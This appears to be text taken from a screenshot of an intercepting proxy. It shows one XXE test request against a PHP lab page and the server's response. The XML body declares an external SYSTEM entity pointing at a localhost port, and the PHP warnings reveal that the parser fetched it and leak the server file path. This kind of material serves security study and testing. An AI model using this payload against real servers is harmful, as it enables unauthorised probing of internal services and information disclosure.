 Request
Raw Params Headers Hex XML
POST /xxe/2.php HTTP/1.1
Host: 192.168.116.140
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 139
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://127.0.0.1:66/" [
<!ELEMENT data (#PCDATA)>
]>
<data>4</data>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 15 Oct 2020 07:06:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 317
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  DOMDocument::loadXML(http://127.0.0.1:66/):  in
<b>C:\phpStudy\WWW\xxe\2.php</b> on line <b>6</b><br />
<br />
<b>Notice</b>:  DOMDocument::loadXML(): failed to load external entity
&quot;http://127.0.0.1:66/&quot; in Entity, line: 4 in <b>C:\phpStudy\WWW\xxe\2.php</b> on line
<b>6</b><br />